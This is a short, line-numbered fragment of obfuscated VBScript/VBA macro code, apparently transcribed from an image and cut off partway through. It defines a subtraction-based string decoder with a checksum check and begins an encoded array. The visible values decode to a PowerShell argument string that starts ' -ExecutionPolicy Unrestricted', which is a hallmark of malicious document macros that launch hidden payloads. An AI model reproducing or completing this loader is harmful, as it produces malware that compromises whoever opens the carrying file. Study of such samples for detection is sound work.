 1 Function lkV(ByVal yAq)
2 Dim QbJ
3 Dim qqT
4 qqT = 787 'Decoding Keys'
5 Dim JuF
6 JuF = MAc(yAq)
7 If JuF = 7000 + 1204 Then
8 For Each QbJ In yAq
9 Dim RrB
10 RrB = RrB & Chr(QbJ - qqT) 'Substraction Decoding'
11 Next
12 End If
13 lkV = RrB
14 End Function
15
16 Function bvM()
17 Dim yAq
18 Dim qxf
19 yAq = Array(819,832,856,907,888,886,904,903,892,898,897,867,898,895,892,886,908,819,872,897,869,888,902,903,901,892,886,903,888,887,819,870,903,884,901,
20 .